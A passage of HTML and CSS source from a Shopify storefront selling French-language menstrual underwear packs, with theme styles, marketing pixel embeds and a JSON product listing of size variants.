       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 244, 151, 142;
        --color-base-accent-2: 244, 151, 142;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f4978e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ellza.ca/cdn/shop/t/8/assets/base.css?v=97425032478303532351732755102" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//ellza.ca/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821732755102"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/nabu-for-google-pixel/blocks/script-block/1bff1da5-e804-4d5d-ad9c-7c3540bdf531 --><script async src="https://storage.googleapis.com/adnabu-shopify/app-embed-block/adwords-pixel/amora-canada.myshopify.com.min.js"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Collection Black Friday, Collection principale, Packs Ellza, Produits non taxés">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":7462679511278,"title":"Le Pack Menstruel « Sereine »","handle":"packmenstruel-sereine","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T16:12:02-05:00","created_at":"2021-11-23T15:51:25-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK 